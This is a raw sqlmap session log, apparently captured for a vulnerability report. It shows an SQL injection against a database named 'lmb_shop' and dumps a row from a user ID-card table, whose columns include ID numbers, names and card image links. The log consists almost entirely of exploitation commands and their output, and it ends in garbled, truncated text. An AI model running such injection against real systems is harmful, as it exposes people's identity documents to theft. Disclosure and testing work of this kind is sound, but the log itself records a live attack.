 sql-shell> select * from lmb_user_idcard limit 1,1;
[02:50:14] [INFO] fetching SQL SELECT statement query output: 'select * from lmb
_user_idcard limit 1,1'
[02:50:14] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[02:50:14] [INFO] fetching columns for table 'lmb_user_idcard' in database 'lmb_
shop'
[02:50:14] [INFO] resumed: 8
[02:50:14] [INFO] resumed: id
[02:50:14] [INFO] resumed: user_id
[02:50:14] [INFO] resumed: id_card
[02:50:14] [INFO] resumed: id_name
[02:50:14] [INFO] resumed: id_front
[02:50:14] [INFO] resumed: id_contrary
[02:50:14] [INFO] resumed: add_time
[02:50:14] [INFO] resumed: status
[02:50:14] [INFO] the query with column names is: SELECT add_time, id, id_card,
id_contrary, id_front, id_name, status, user_id FROM lmb_user_idcard LIMIT 1,1
[02:50:14] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[02:50:14] [INFO] resumed: 1408080468
[02:50:14] [INFO] resumed: 279
[02:50:14] [INFO] resumed:
[02:50:14] [INFO] resuming partial value: 'htt'
[02:50:14] [INFO] retrieved:
s_lmbang.jpg
[02:54:07] [INFO] retrieved:
_ios_lmbang.jpg
[02:58:08] [INFO] retrieved: 2
[02:58:16] [INFO] retrieved: 2
[02:58:21] [INFO] retrieved: 0
select * from lmb_user_idcard limit 1,1;: '1408080468, 279,
3, .jpg, http://lm
半: